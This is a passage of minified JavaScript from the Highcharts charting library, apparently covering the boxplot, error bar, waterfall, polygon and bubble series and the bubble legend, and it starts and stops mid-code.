t&&(I.fill=f.fillColor||b.fillColor||B,I.stroke=b.lineColor||B,I["stroke-width"]=b.lineWidth||0,I.dashstyle=f.boxDashStyle||b.boxDashStyle||b.dashStyle,f.box.attr(I)),K.stroke=f.medianColor||b.medianColor||B,K["stroke-width"]=q(f.medianWidth,b.medianWidth,b.lineWidth),K.dashstyle=f.medianDashStyle||b.medianDashStyle||b.dashStyle,f.medianShape.attr(K)),l=f.stem.strokeWidth()%2/2,g=p+A+l,m=[["M",g,h],["L",g,e],["M",g,k],["L",g,u]],f.stem[J]({d:m}),t&&(l=f.box.strokeWidth()%2/2,k=Math.floor(k)+l,h=Math.floor(h)+
l,p+=l,C+=l,m=[["M",p,h],["L",p,k],["L",C,k],["L",C,h],["L",p,h],["Z"]],f.box[J]({d:m})),y&&(l=f.whiskers.strokeWidth()%2/2,e+=l,u+=l,n=/%$/.test(y)?A*parseFloat(y)/100:y/2,m=[["M",g-n,e],["L",g+n,e],["M",g-n,u],["L",g+n,u]],f.whiskers[J]({d:m})),r=Math.round(f.medianPlot),l=f.medianShape.strokeWidth()%2/2,r+=l,m=[["M",p,r],["L",C,r]],f.medianShape[J]({d:m}))})};b.prototype.toYData=function(a){return[a.low,a.q1,a.median,a.q3,a.high]};b.defaultOptions=t(e.defaultOptions,{threshold:null,tooltip:{pointFormat:'<span style="color:{point.color}">\u25cf</span> <b> {series.name}</b><br/>Maximum: {point.high}<br/>Upper quartile: {point.q3}<br/>Median: {point.median}<br/>Lower quartile: {point.q1}<br/>Minimum: {point.low}<br/>'},
whiskerLength:"50%",fillColor:h.backgroundColor,lineWidth:1,medianWidth:2,whiskerWidth:2});return b}(e);k(a.prototype,{pointArrayMap:["low","q1","median","q3","high"],pointValKey:"high",drawDataLabels:d,setStackedPoints:d});c.registerSeriesType("boxplot",a);"";return a});z(e,"Series/ErrorBar/ErrorBarSeries.js",[e["Series/BoxPlot/BoxPlotSeries.js"],e["Series/Column/ColumnSeries.js"],e["Core/Color/Palette.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c,a){var n=this&&
this.__extends||function(){var a=function(b,c){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,b){a.__proto__=b}||function(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])};return a(b,c)};return function(b,c){function d(){this.constructor=b}a(b,c);b.prototype=null===c?Object.create(c):(d.prototype=c.prototype,new d)}}(),k=c.seriesTypes.arearange,t=a.merge;a=a.extend;var q=function(a){function b(){var b=null!==a&&a.apply(this,arguments)||this;b.data=void 0;b.options=void 0;
b.points=void 0;return b}n(b,a);b.prototype.getColumnMetrics=function(){return this.linkedParent&&this.linkedParent.columnMetrics||d.prototype.getColumnMetrics.call(this)};b.prototype.drawDataLabels=function(){var a=this.pointValKey;k&&(k.prototype.drawDataLabels.call(this),this.data.forEach(function(b){b.y=b[a]}))};b.prototype.toYData=function(a){return[a.low,a.high]};b.defaultOptions=t(e.defaultOptions,{color:h.neutralColor100,grouping:!1,linkedTo:":previous",tooltip:{pointFormat:'<span style="color:{point.color}">\u25cf</span> {series.name}: <b>{point.low}</b> - <b>{point.high}</b><br/>'},
whiskerWidth:null});return b}(e);a(q.prototype,{pointArrayMap:["low","high"],pointValKey:"high",doQuartiles:!1});c.registerSeriesType("errorbar",q);"";return q});z(e,"Core/Axis/WaterfallAxis.js",[e["Extensions/Stacking.js"],e["Core/Utilities.js"]],function(e,d){var h=d.addEvent,c=d.objectEach,a;(function(a){function d(){var a=this.waterfall.stacks;a&&(a.changed=!1,delete a.alreadyChanged)}function t(){var a=this.options.stackLabels;a&&a.enabled&&this.waterfall.stacks&&this.waterfall.renderStackTotals()}
function n(){for(var a=this.axes,b=this.series,c=b.length;c--;)b[c].options.stacking&&(a.forEach(function(a){a.isXAxis||(a.waterfall.stacks.changed=!0)}),c=0)}function y(){this.waterfall||(this.waterfall=new b(this))}var b=function(){function a(a){this.axis=a;this.stacks={changed:!1}}a.prototype.renderStackTotals=function(){var a=this.axis,b=a.waterfall.stacks,d=a.stacking&&a.stacking.stackTotalGroup,f=new e(a,a.options.stackLabels,!1,0,void 0);this.dummyStackItem=f;c(b,function(a){c(a,function(a){f.total=
a.stackTotal;a.label&&(f.label=a.label);e.prototype.render.call(f,d);a.label=f.label;delete f.label})});f.total=null};return a}();a.Composition=b;a.compose=function(a,b){h(a,"init",y);h(a,"afterBuildStacks",d);h(a,"afterRender",t);h(b,"beforeRedraw",n)}})(a||(a={}));return a});z(e,"Series/Waterfall/WaterfallPoint.js",[e["Series/Column/ColumnSeries.js"],e["Core/Series/Point.js"],e["Core/Utilities.js"]],function(e,d,h){var c=this&&this.__extends||function(){var a=function(c,d){a=Object.setPrototypeOf||
{__proto__:[]}instanceof Array&&function(a,c){a.__proto__=c}||function(a,c){for(var b in c)c.hasOwnProperty(b)&&(a[b]=c[b])};return a(c,d)};return function(c,d){function h(){this.constructor=c}a(c,d);c.prototype=null===d?Object.create(d):(h.prototype=d.prototype,new h)}}(),a=h.isNumber;return function(h){function e(){var a=null!==h&&h.apply(this,arguments)||this;a.options=void 0;a.series=void 0;return a}c(e,h);e.prototype.getClassName=function(){var a=d.prototype.getClassName.call(this);this.isSum?
a+=" highcharts-sum":this.isIntermediateSum&&(a+=" highcharts-intermediate-sum");return a};e.prototype.isValid=function(){return a(this.y)||this.isSum||!!this.isIntermediateSum};return e}(e.prototype.pointClass)});z(e,"Series/Waterfall/WaterfallSeries.js",[e["Core/Chart/Chart.js"],e["Core/Globals.js"],e["Core/Color/Palette.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"],e["Core/Axis/WaterfallAxis.js"],e["Series/Waterfall/WaterfallPoint.js"]],function(e,d,h,c,a,n,k){var t=this&&this.__extends||
function(){var a=function(b,c){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,g){a.__proto__=g}||function(a,g){for(var b in g)g.hasOwnProperty(b)&&(a[b]=g[b])};return a(b,c)};return function(b,c){function l(){this.constructor=b}a(b,c);b.prototype=null===c?Object.create(c):(l.prototype=c.prototype,new l)}}(),q=c.seriesTypes,y=q.column,b=q.line,f=a.arrayMax,m=a.arrayMin,v=a.correctFloat;q=a.extend;var w=a.merge,B=a.objectEach,z=a.pick;a=function(a){function c(){var b=null!==a&&
a.apply(this,arguments)||this;b.chart=void 0;b.data=void 0;b.options=void 0;b.points=void 0;b.stackedYNeg=void 0;b.stackedYPos=void 0;b.stackKey=void 0;b.xData=void 0;b.yAxis=void 0;b.yData=void 0;return b}t(c,a);c.prototype.generatePoints=function(){var a;y.prototype.generatePoints.apply(this);var b=0;for(a=this.points.length;b<a;b++){var g=this.points[b];var c=this.processedYData[b];if(g.isIntermediateSum||g.isSum)g.y=v(c)}};c.prototype.translate=function(){var a=this.options,b=this.yAxis,g,c=z(a.minPointLength,
5),d=c/2,f=a.threshold,A=a.stacking,h=b.waterfall.stacks[this.stackKey];y.prototype.translate.apply(this);var e=g=f;var k=this.points;var m=0;for(a=k.length;m<a;m++){var t=k[m];var u=this.processedYData[m];var n=t.shapeArgs;var v=[0,u];var q=t.y;if(A){if(h){v=h[m];if("overlap"===A){var w=v.stackState[v.stateIndex--];w=0<=q?w:w-q;Object.hasOwnProperty.call(v,"absolutePos")&&delete v.absolutePos;Object.hasOwnProperty.call(v,"absoluteNeg")&&delete v.absoluteNeg}else 0<=q?(w=v.threshold+v.posTotal,v.posTotal-=
q):(w=v.threshold+v.negTotal,v.negTotal-=q,w-=q),!v.posTotal&&Object.hasOwnProperty.call(v,"absolutePos")&&(v.posTotal=v.absolutePos,delete v.absolutePos),!v.negTotal&&Object.hasOwnProperty.call(v,"absoluteNeg")&&(v.negTotal=v.absoluteNeg,delete v.absoluteNeg);t.isSum||(v.connectorThreshold=v.threshold+v.stackTotal);b.reversed?(u=0<=q?w-q:w+q,q=w):(u=w,q=w-q);t.below=u<=z(f,0);n.y=b.translate(u,0,1,0,1);n.height=Math.abs(n.y-b.translate(q,0,1,0,1));if(q=b.waterfall.dummyStackItem)q.x=m,q.label=h[m].label,
q.setOffset(this.pointXOffset||0,this.barW||0,this.stackedYNeg[m],this.stackedYPos[m])}}else w=Math.max(e,e+q)+v[0],n.y=b.translate(w,0,1,0,1),t.isSum?(n.y=b.translate(v[1],0,1,0,1),n.height=Math.min(b.translate(v[0],0,1,0,1),b.len)-n.y):t.isIntermediateSum?(0<=q?(u=v[1]+g,q=g):(u=g,q=v[1]+g),b.reversed&&(u^=q,q^=u,u^=q),n.y=b.translate(u,0,1,0,1),n.height=Math.abs(n.y-Math.min(b.translate(q,0,1,0,1),b.len)),g+=v[1]):(n.height=0<u?b.translate(e,0,1,0,1)-n.y:b.translate(e,0,1,0,1)-b.translate(e-u,
0,1,0,1),e+=u,t.below=e<z(f,0)),0>n.height&&(n.y+=n.height,n.height*=-1);t.plotY=n.y=Math.round(n.y)-this.borderWidth%2/2;n.height=Math.max(Math.round(n.height),.001);t.yBottom=n.y+n.height;n.height<=c&&!t.isNull?(n.height=c,n.y-=d,t.plotY=n.y,t.minPointLengthOffset=0>t.y?-d:d):(t.isNull&&(n.width=0),t.minPointLengthOffset=0);n=t.plotY+(t.negative?n.height:0);this.chart.inverted?t.tooltipPos[0]=b.len-n:t.tooltipPos[1]=n}};c.prototype.processData=function(b){var c=this.options,g=this.yData,d=c.data,
p=g.length,f=c.threshold||0,r,e,h,k,m;for(m=e=r=h=k=0;m<p;m++){var t=g[m];var n=d&&d[m]?d[m]:{};"sum"===t||n.isSum?g[m]=v(e):"intermediateSum"===t||n.isIntermediateSum?(g[m]=v(r),r=0):(e+=t,r+=t);h=Math.min(e,h);k=Math.max(e,k)}a.prototype.processData.call(this,b);c.stacking||(this.dataMin=h+f,this.dataMax=k)};c.prototype.toYData=function(a){return a.isSum?"sum":a.isIntermediateSum?"intermediateSum":a.y};c.prototype.updateParallelArrays=function(b,c){a.prototype.updateParallelArrays.call(this,b,c);
if("sum"===this.yData[0]||"intermediateSum"===this.yData[0])this.yData[0]=null};c.prototype.pointAttribs=function(a,b){var g=this.options.upColor;g&&!a.options.color&&(a.color=0<a.y?g:null);a=y.prototype.pointAttribs.call(this,a,b);delete a.dashstyle;return a};c.prototype.getGraphPath=function(){return[["M",0,0]]};c.prototype.getCrispPath=function(){var a=this.data,b=this.yAxis,g=a.length,c=Math.round(this.graph.strokeWidth())%2/2,d=Math.round(this.borderWidth)%2/2,f=this.xAxis.reversed,e=this.yAxis.reversed,
h=this.options.stacking,k=[],m;for(m=1;m<g;m++){var t=a[m].shapeArgs;var n=a[m-1];var v=a[m-1].shapeArgs;var u=b.waterfall.stacks[this.stackKey];var q=0<n.y?-v.height:0;u&&v&&t&&(u=u[m-1],h?(u=u.connectorThreshold,q=Math.round(b.translate(u,0,1,0,1)+(e?q:0))-c):q=v.y+n.minPointLengthOffset+d-c,k.push(["M",(v.x||0)+(f?0:v.width||0),q],["L",(t.x||0)+(f?t.width||0:0),q]));v&&k.length&&(!h&&0>n.y&&!e||0<n.y&&e)&&((n=k[k.length-2])&&"number"===typeof n[2]&&(n[2]+=v.height||0),(n=k[k.length-1])&&"number"===
typeof n[2]&&(n[2]+=v.height||0))}return k};c.prototype.drawGraph=function(){b.prototype.drawGraph.call(this);this.graph.attr({d:this.getCrispPath()})};c.prototype.setStackedPoints=function(){function a(a,b,g,c){if(z)for(g;g<z;g++)w.stackState[g]+=c;else w.stackState[0]=a,z=w.stackState.length;w.stackState.push(w.stackState[z-1]+b)}var b=this.options,g=this.yAxis.waterfall.stacks,c=b.threshold,d=c||0,f=d,e=this.stackKey,h=this.xData,k=h.length,m,n,t;this.yAxis.stacking.usePercentage=!1;var v=n=t=
d;if(this.visible||!this.chart.options.chart.ignoreHiddenSeries){var u=g.changed;(m=g.alreadyChanged)&&0>m.indexOf(e)&&(u=!0);g[e]||(g[e]={});m=g[e];for(var q=0;q<k;q++){var y=h[q];if(!m[y]||u)m[y]={negTotal:0,posTotal:0,stackTotal:0,threshold:0,stateIndex:0,stackState:[],label:u&&m[y]?m[y].label:void 0};var w=m[y];var B=this.yData[q];0<=B?w.posTotal+=B:w.negTotal+=B;var D=b.data[q];y=w.absolutePos=w.posTotal;var L=w.absoluteNeg=w.negTotal;w.stackTotal=y+L;var z=w.stackState.length;D&&D.isIntermediateSum?
(a(t,n,0,t),t=n,n=c,d^=f,f^=d,d^=f):D&&D.isSum?(a(c,v,z),d=c):(a(d,B,0,v),D&&(v+=B,n+=B));w.stateIndex++;w.threshold=d;d+=w.stackTotal}g.changed=!1;g.alreadyChanged||(g.alreadyChanged=[]);g.alreadyChanged.push(e)}};c.prototype.getExtremes=function(){var a=this.options.stacking;if(a){var b=this.yAxis;b=b.waterfall.stacks;var g=this.stackedYNeg=[];var c=this.stackedYPos=[];"overlap"===a?B(b[this.stackKey],function(a){g.push(m(a.stackState));c.push(f(a.stackState))}):B(b[this.stackKey],function(a){g.push(a.negTotal+
a.threshold);c.push(a.posTotal+a.threshold)});return{dataMin:m(g),dataMax:f(c)}}return{dataMin:this.dataMin,dataMax:this.dataMax}};c.defaultOptions=w(y.defaultOptions,{dataLabels:{inside:!0},lineWidth:1,lineColor:h.neutralColor80,dashStyle:"Dot",borderColor:h.neutralColor80,states:{hover:{lineWidthPlus:0}}});return c}(y);q(a.prototype,{getZonesGraphs:b.prototype.getZonesGraphs,pointValKey:"y",showLine:!0,pointClass:k});c.registerSeriesType("waterfall",a);n.compose(d.Axis,e);"";return a});z(e,"Series/Polygon/PolygonSeries.js",
[e["Core/Globals.js"],e["Mixins/LegendSymbol.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c){var a=this&&this.__extends||function(){var a=function(b,c){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,b){a.__proto__=b}||function(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])};return a(b,c)};return function(b,c){function d(){this.constructor=b}a(b,c);b.prototype=null===c?Object.create(c):(d.prototype=c.prototype,new d)}}();e=e.noop;var n=h.series,
k=h.seriesTypes,t=k.area,q=k.line,y=k.scatter;k=c.extend;var b=c.merge;c=function(c){function d(){var a=null!==c&&c.apply(this,arguments)||this;a.data=void 0;a.options=void 0;a.points=void 0;return a}a(d,c);d.prototype.getGraphPath=function(){for(var a=q.prototype.getGraphPath.call(this),b=a.length+1;b--;)(b===a.length||"M"===a[b][0])&&0<b&&a.splice(b,0,["Z"]);return this.areaPath=a};d.prototype.drawGraph=function(){this.options.fillColor=this.color;t.prototype.drawGraph.call(this)};d.defaultOptions=
b(y.defaultOptions,{marker:{enabled:!1,states:{hover:{enabled:!1}}},stickyTracking:!1,tooltip:{followPointer:!0,pointFormat:""},trackByArea:!0});return d}(y);k(c.prototype,{type:"polygon",drawLegendSymbol:d.drawRectangle,drawTracker:n.prototype.drawTracker,setStackedPoints:e});h.registerSeriesType("polygon",c);"";return c});z(e,"Series/Bubble/BubblePoint.js",[e["Core/Series/Point.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h){var c=this&&this.__extends||function(){var a=
function(c,d){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,c){a.__proto__=c}||function(a,c){for(var d in c)c.hasOwnProperty(d)&&(a[d]=c[d])};return a(c,d)};return function(c,d){function e(){this.constructor=c}a(c,d);c.prototype=null===d?Object.create(d):(e.prototype=d.prototype,new e)}}();h=h.extend;d=function(a){function d(){var c=null!==a&&a.apply(this,arguments)||this;c.options=void 0;c.series=void 0;return c}c(d,a);d.prototype.haloPath=function(a){return e.prototype.haloPath.call(this,
0===a?0:(this.marker?this.marker.radius||0:0)+a)};return d}(d.seriesTypes.scatter.prototype.pointClass);h(d.prototype,{ttBelow:!1});return d});z(e,"Series/Bubble/BubbleLegend.js",[e["Core/Chart/Chart.js"],e["Core/Color/Color.js"],e["Core/FormatUtilities.js"],e["Core/Globals.js"],e["Core/Legend.js"],e["Core/Options.js"],e["Core/Color/Palette.js"],e["Core/Series/Series.js"],e["Core/Utilities.js"]],function(e,d,h,c,a,n,k,t,q){var y=d.parse,b=c.noop;n=n.setOptions;d=q.addEvent;var f=q.arrayMax,m=q.arrayMin,
v=q.isNumber,w=q.merge,B=q.objectEach,z=q.pick,E=q.stableSort;q=q.wrap;"";n({legend:{bubbleLegend:{borderColor:void 0,borderWidth:2,className:void 0,color:void 0,connectorClassName:void 0,connectorColor:void 0,connectorDistance:60,connectorWidth:1,enabled:!1,labels:{className:void 0,allowOverlap:!1,format:"",formatter:void 0,align:"right",style:{fontSize:"10px",color:k.neutralColor100},x:0,y:0},maxSize:60,minSize:10,legendIndex:0,ranges:{value:void 0,borderColor:void 0,color:void 0,connectorColor:void 0},
sizeBy:"area",sizeByAbsoluteValue:!1,zIndex:1,zThreshold:0}}});k=function(){function a(a,c){this.options=this.symbols=this.visible=this.ranges=this.movementX=this.maxLabel=this.legendSymbol=this.legendItemWidth=this.legendItemHeight=this.legendItem=this.legendGroup=this.legend=this.fontMetrics=this.chart=void 0;this.setState=b;this.init(a,c)}a.prototype.init=function(a,b){this.options=a;this.visible=!0;this.chart=b.chart;this.legend=b};a.prototype.addToLegend=function(a){a.splice(this.options.legendIndex,
0,this)};a.prototype.drawLegendSymbol=function(a){var b=this.chart,g=this.options,c=z(a.options.itemDistance,20),d=g.ranges;var f=g.connectorDistance;this.fontMetrics=b.renderer.fontMetrics(g.labels.style.fontSize);d&&d.length&&v(d[0].value)?(E(d,function(a,b){return b.value-a.value}),this.ranges=d,this.setOptions(),this.render(),b=this.getMaxLabelSize(),d=this.ranges[0].radius,a=2*d,f=f-d+b.width,f=0<f?f:0,this.maxLabel=b,this.movementX="left"===g.labels.align?f:0,this.legendItemWidth=a+f+c,this.legendItemHeight=
a+this.fontMetrics.h/2):a.options.bubbleLegend.autoRanges=!0};a.prototype.setOptions=function(){var a=this.ranges,b=this.options,g=this.chart.series[b.seriesIndex],c=this.legend.baseline,d={zIndex:b.zIndex,"stroke-width":b.borderWidth},f={zIndex:b.zIndex,"stroke-width":b.connectorWidth},e={align:this.legend.options.rtl||"left"===b.labels.align?"right":"left",zIndex:b.zIndex},h=g.options.marker.fillOpacity,m=this.chart.styledMode;a.forEach(function(l,p){m||(d.stroke=z(l.borderColor,b.borderColor,g.color),
d.fill=z(l.color,b.color,1!==h?y(g.color).setOpacity(h).get("rgba"):g.color),f.stroke=z(l.connectorColor,b.connectorColor,g.color));a[p].radius=this.getRangeRadius(l.value);a[p]=w(a[p],{center:a[0].radius-a[p].radius+c});m||w(!0,a[p],{bubbleAttribs:w(d),connectorAttribs:w(f),labelAttribs:e})},this)};a.prototype.getRangeRadius=function(a){var b=this.options;return this.chart.series[this.options.seriesIndex].getRadius.call(this,b.ranges[b.ranges.length-1].value,b.ranges[0].value,b.minSize,b.maxSize,
a)};a.prototype.render=function(){var a=this.chart.renderer,b=this.options.zThreshold;this.symbols||(this.symbols={connectors:[],bubbleItems:[],labels:[]});this.legendSymbol=a.g("bubble-legend");this.legendItem=a.g("bubble-legend-item");this.legendSymbol.translateX=0;this.legendSymbol.translateY=0;this.ranges.forEach(function(a){a.value>=b&&this.renderRange(a)},this);this.legendSymbol.add(this.legendItem);this.legendItem.add(this.legendGroup);this.hideOverlappingLabels()};a.prototype.renderRange=
function(a){var b=this.options,g=b.labels,c=this.chart,d=c.series[b.seriesIndex],f=c.renderer,e=this.symbols;c=e.labels;var h=a.center,m=Math.abs(a.radius),k=b.connectorDistance||0,r=g.align;k=this.legend.options.rtl||"left"===r?-k:k;var n=b.connectorWidth,t=this.ranges[0].radius||0,v=h-m-b.borderWidth/2+n/2,u=this.fontMetrics;u=u.f/2-(u.h-u.f)/2;var q=f.styledMode;"center"===r&&(k=0,b.connectorDistance=0,a.labelAttribs.align="center");r=v+b.labels.y;var w=t+k+b.labels.x;e.bubbleItems.push(f.circle(t,
h+((v%1?1:.5)-(n%2?0:.5)),m).attr(q?{}:a.bubbleAttribs).addClass((q?"highcharts-color-"+d.colorIndex+" ":"")+"highcharts-bubble-legend-symbol "+(b.className||"")).add(this.legendSymbol));e.connectors.push(f.path(f.crispLine([["M",t,v],["L",t+k,v]],b.connectorWidth)).attr(q?{}:a.connectorAttribs).addClass((q?"highcharts-color-"+this.options.seriesIndex+" ":"")+"highcharts-bubble-legend-connectors "+(b.connectorClassName||"")).add(this.legendSymbol));a=f.text(this.formatLabel(a),w,r+u).attr(q?{}:a.labelAttribs).css(q?
{}:g.style).addClass("highcharts-bubble-legend-labels "+(b.labels.className||"")).add(this.legendSymbol);c.push(a);a.placed=!0;a.alignAttr={x:w,y:r+u}};a.prototype.getMaxLabelSize=function(){var a,b;this.symbols.labels.forEach(function(g){b=g.getBBox(!0);a=a?b.width>a.width?b:a:b});return a||{}};a.prototype.formatLabel=function(a){var b=this.options,g=b.labels.formatter;b=b.labels.format;var c=this.chart.numberFormatter;return b?h.format(b,a):g?g.call(a):c(a.value,1)};a.prototype.hideOverlappingLabels=
function(){var a=this.chart,b=this.symbols;!this.options.labels.allowOverlap&&b&&(a.hideOverlappingLabels(b.labels),b.labels.forEach(function(a,c){a.newOpacity?a.newOpacity!==a.oldOpacity&&b.connectors[c].show():b.connectors[c].hide()}))};a.prototype.getRanges=function(){var a=this.legend.bubbleLegend,b=a.options.ranges,g,c=Number.MAX_VALUE,d=-Number.MAX_VALUE;a.chart.series.forEach(function(a){a.isBubble&&!a.ignoreSeries&&(g=a.zData.filter(v),g.length&&(c=z(a.options.zMin,Math.min(c,Math.max(m(g),
!1===a.options.displayNegative?a.options.zThreshold:-Number.MAX_VALUE))),d=z(a.options.zMax,Math.max(d,f(g)))))});var e=c===d?[{value:d}]:[{value:c},{value:(c+d)/2},{value:d,autoRanges:!0}];b.length&&b[0].radius&&e.reverse();e.forEach(function(a,g){b&&b[g]&&(e[g]=w(b[g],a))});return e};a.prototype.predictBubbleSizes=function(){var a=this.chart,b=this.fontMetrics,g=a.legend.options,c="horizontal"===g.layout,d=c?a.legend.lastLineHeight:0,f=a.plotSizeX,e=a.plotSizeY,h=a.series[this.options.seriesIndex];
a=Math.ceil(h.minPxSize);var m=Math.ceil(h.maxPxSize);h=h.options.maxSize;var k=Math.min(e,f);if(g.floating||!/%$/.test(h))b=m;else if(h=parseFloat(h),b=(k+d-b.h/2)*h/100/(h/100+1),c&&e-b>=f||!c&&f-b>=e)b=m;return[a,Math.ceil(b)]};a.prototype.updateRanges=function(a,b){var g=this.legend.options.bubbleLegend;g.minSize=a;g.maxSize=b;g.ranges=this.getRanges()};a.prototype.correctSizes=function(){var a=this.legend,b=this.chart.series[this.options.seriesIndex];1<Math.abs(Math.ceil(b.maxPxSize)-this.options.maxSize)&&
(this.updateRanges(this.options.minSize,b.maxPxSize),a.render())};return a}();d(a,"afterGetAllItems",function(a){var b=this.bubbleLegend,d=this.options,g=d.bubbleLegend,f=this.chart.getVisibleBubbleSeriesIndex();b&&b.ranges&&b.ranges.length&&(g.ranges.length&&(g.autoRanges=!!g.ranges[0].autoRanges),this.destroyItem(b));0<=f&&d.enabled&&g.enabled&&(g.seriesIndex=f,this.bubbleLegend=new c.BubbleLegend(g,this),this.bubbleLegend.addToLegend(a.allItems))});e.prototype.getVisibleBubbleSeriesIndex=function(){for(var a=
this.series,b=0;b<a.length;){if(a[b]&&a[b].isBubble&&a[b].visible&&a[b].zData.length)return b;b++}return-1};a.prototype.getLinesHeights=function(){var a=this.allItems,b=[],c=a.length,g,d=0;for(g=0;g<c;g++)if(a[g].legendItemHeight&&(a[g].itemHeight=a[g].legendItemHeight),a[g]===a[c-1]||a[g+1]&&a[g]._legendItemPos[1]!==a[g+1]._legendItemPos[1]){b.push({height:0});var f=b[b.length-1];for(d;d<=g;d++)a[d].itemHeight>f.height&&(f.height=a[d].itemHeight);f.step=g}return b};a.prototype.retranslateItems=function(a){var b,
c,g,d=this.options.rtl,f=0;this.allItems.forEach(function(l,p){b=l.legendGroup.translateX;c=l._legendItemPos[1];if((g=l.movementX)||d&&l.ranges)g=d?b-l.options.maxSize/2:b+g,l.legendGroup.attr({translateX:g});p>a[f].step&&f++;l.legendGroup.attr({translateY:Math.round(c+a[f].height/2)});l._legendItemPos[1]=c+a[f].height/2})};d(t,"legendItemClick",function(){var a=this.chart,b=this.visible,c=this.chart.legend;c&&c.bubbleLegend&&(this.visible=!b,this.ignoreSeries=b,a=0<=a.getVisibleBubbleSeriesIndex(),
c.bubbleLegend.visible!==a&&(c.update({bubbleLegend:{enabled:a}}),c.bubbleLegend.visible=a),this.visible=b)});q(e.prototype,"drawChartBox",function(a,b,c){var g=this.legend,d=0<=this.getVisibleBubbleSeriesIndex();if(g&&g.options.enabled&&g.bubbleLegend&&g.options.bubbleLegend.autoRanges&&d){var f=g.bubbleLegend.options;d=g.bubbleLegend.predictBubbleSizes();g.bubbleLegend.updateRanges(d[0],d[1]);f.placed||(g.group.placed=!1,g.allItems.forEach(function(a){a.legendGroup.translateY=null}));g.render();
this.getMargins();this.axes.forEach(function(a){a.visible&&a.render();f.placed||(a.setScale(),a.updateNames(),B(a.ticks,function(a){a.isNew=!0;a.isNewLabel=!0}))});f.placed=!0;this.getMargins();a.call(this,b,c);g.bubbleLegend.correctSizes();g.retranslateItems(g.getLinesHeights())}else a.call(this,b,c),g&&g.options.enabled&&g.bubbleLegend&&(g.render(),g.retranslateItems(g.getLinesHeights()))});c.BubbleLegend=k;return c.BubbleLegend});z(e,"Series/Bubble/BubbleSeries.js",[e["Core/Axis/Axis.js"],e["Series/Bubble/BubblePoint.js"],
e["Core/Color/Color.js"],e["Core/Globals.js"],e["Core/Series/Series.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c,a,n,k){var t=this&&this.__extends||function(){var a=function(b,g){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,b){a.__proto__=b}||function(a,b){for(var g in b)b.hasOwnProperty(g)&&(a[g]=b[g])};return a(b,g)};return function(b,g){function c(){this.constructor=b}a(b,g);b.prototype=null===g?Object.create(g):(c.prototype=g.prototype,
new c)}}(),q=h.parse;h=c.noop;var y=n.seriesTypes;c=y.column;var b=y.scatter,f=k.arrayMax,m=k.arrayMin,v=k.clamp,w=k.extend,B=k.isNumber,z=k.merge,E=k.pick,u=k.pInt;k=function(c){function d(){var a=null!==c&&c.apply(this,arguments)||this;a.data=void 0;a.maxPxSize=void 0;a.minPxSize=void 0;a.options=void 0;a.points=void 0;a.radii=void 0;a.yData=void 0;a.zData=void 0;return a}t(d,c);d.prototype.animate=function(a){!a&&this.points.length<this.options.animationLimit&&this.points.forEach(function(a){var b=
a.graphic;b&&b.width&&(this.hasRendered||b.attr({x:a.plotX,y:a.plotY,width:1,height:1}),b.animate(this.markerAttribs(a),this.options.animation))},this)};d.prototype.getRadii=function(a,b,c){var g=this.zData,d=this.yData,f=c.minPxSize,l=c.maxPxSize,e=[];var p=0;for(c=g.length;p<c;p++){var h=g[p];e.push(this.getRadius(a,b,f,l,h,d[p]))}this.radii=e};d.prototype.getRadius=function(a,b,c,d,f,l){var g=this.options,e="width"!==g.sizeBy,p=g.zThreshold,h=b-a,m=.5;if(null===l||null===f)return null;if(B(f)){g.sizeByAbsoluteValue&&
(f=Math.abs(f-p),h=Math.max(b-p,Math.abs(a-p)),a=0);if(f<a)return c/2-1;0<h&&(m=(f-a)/h)}e&&0<=m&&(m=Math.sqrt(m));return Math.ceil(c+m*(d-c))/2};d.prototype.hasData=function(){return!!this.processedXData.length};d.prototype.pointAttribs=function(b,c){var g=this.options.marker.fillOpacity;b=a.prototype.pointAttribs.call(this,b,c);1!==g&&(b.fill=q(b.fill).setOpacity(g).get("rgba"));return b};d.prototype.translate=function(){var a,b=this.data,d=this.radii;c.prototype.translate.call(this);for(a=b.length;a--;){var f=
b[a];var l=d?d[a]:0;B(l)&&l>=this.minPxSize/2?(f.marker=w(f.marker,{radius:l,width:2*l,height:2*l}),f.dlBox={x:f.plotX-l,y:f.plotY-l,width:2*l,height:2*l}):f.shapeArgs=f.plotY=f.dlBox=void 0}};d.defaultOptions=z(b.defaultOptions,{dataLabels:{formatter:function(){return this.point.z},inside:!0,verticalAlign:"middle"},animationLimit:250,marker:{lineColor:null,lineWidth:1,fillOpacity:.5,radius:null,states:{hover:{radiusPlus:0}},symbol:"circle"},minSize:8,maxSize:"20%",softThreshold:!1,states:{hover:{halo:{size:5}}},
tooltip:{pointFormat:"({point.x}, {point.y}), Size: {point.z}"},turboThreshold:0,zThreshold:0,zoneAxis:"z"});return d}(b);w(k.prototype,{alignDataLabel:c.prototype.alignDataLabel,applyZones:h,bubblePadding:!0,buildKDTree:h,directTouch:!0,isBubble:!0,pointArrayMap:["y","z"],pointClass:d,parallelArrays:["x","y","z"],trackerGroups:["group","dataLabelsGroup"],specialGroup:"group",zoneAxis:"z"});e.prototype.beforePadding=function(){var a=this,b=this.len,g=this.chart,c=0,d=b,e=this.isXAxis,h=e?"xData":
"yData",k=this.min,n={},t=Math.min(g.plotWidth,g.plotHeight),q=Number.MAX_VALUE,w=-Number.MAX_VALUE,y=this.max-k,z=b/y,G=[];this.series.forEach(function(b){var c=b.options;!b.bubblePadding||!b.visible&&g.options.chart.ignoreHiddenSeries||(a.allowZoomOutside=!0,G.push(b),e&&(["minSize","maxSize"].forEach(function(a){var b=c[a],g=/%$/.test(b);b=u(b);n[a]=g?t*b/100:b}),b.minPxSize=n.minSize,b.maxPxSize=Math.max(n.maxSize,n.minSize),b=b.zData.filter(B),b.length&&(q=E(c.zMin,v(m(b),!1===c.displayNegative?
